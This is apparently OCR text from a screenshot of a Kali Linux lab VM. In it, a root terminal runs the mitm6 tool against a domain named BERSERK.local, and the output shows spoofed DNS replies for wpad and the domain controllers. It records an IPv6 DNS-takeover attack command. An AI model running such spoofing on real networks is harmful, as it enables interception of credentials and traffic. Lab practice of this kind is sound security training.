 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:38
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali root@kali: /home/kali root@kali: /home/kali root@kali: /home/kali
(root㉿kali)-[/home/kali]
# mitm6 -d BERSERK.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [08:00:27:b1:9d:67]
IPv4 address: 10.0.2.26
IPv6 address: fe80::bf3a:3d2e:e1dd:77ab
DNS local search domain: BERSERK.local
DNS allowlist: berserk.local
IPv6 address fe80::233:1 is now assigned to mac=08:00:27:98:33:7b host=SERVER1.BERSERK.local. ipv4=
Sent spoofed reply for wpad.BERSERK.local. to fe80::a0a7:153:a46c:b062
Sent spoofed reply for wpad.berserk.local. to fe80::a0a7:153:a46c:b062
Sent spoofed reply for dc1.berserk.local. to fe80::a0a7:153:a46c:b062
Sent spoofed reply for dc2.berserk.local. to fe80::a0a7:153:a46c:b062
Sent spoofed reply for mrzfpaev.BERSERK.local. to fe80::a0a7:153:a46c:b062
Sent spoofed reply for nqqecdiaw.BERSERK.local. to fe80::a0a7:153:a46c:b062
Sent spoofed reply for fakepad.BERSERK.local. to fe80::a0a7:153:a46c:b062
Sent spoofed reply for fakepad.berserk.local. to fe80::a0a7:153:a46c:b062
Right Ctrl
Type here to search
amazon
ENG
12:08 AM
09-01-2024